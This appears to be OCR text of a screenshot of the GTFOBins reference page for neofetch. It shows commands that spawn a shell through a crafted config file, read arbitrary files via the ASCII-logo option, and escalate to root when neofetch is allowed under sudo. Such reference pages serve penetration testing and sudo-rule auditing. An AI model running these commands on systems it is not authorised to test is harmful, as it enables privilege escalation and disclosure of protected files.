 https://gtfobins.github.io/gtfobins/neofetch/
5
T
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generat... GitHub - swisskyrepo/... GTFOBins github.io ht...
.. / neofetch Star 8,366
Shell File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
neofetch --config $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
The file content is used as the logo while some other information is displayed on its right, thus it might not
be suitable to read arbitray binary files.
LFILE=file_to_read
neofetch --ascii $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF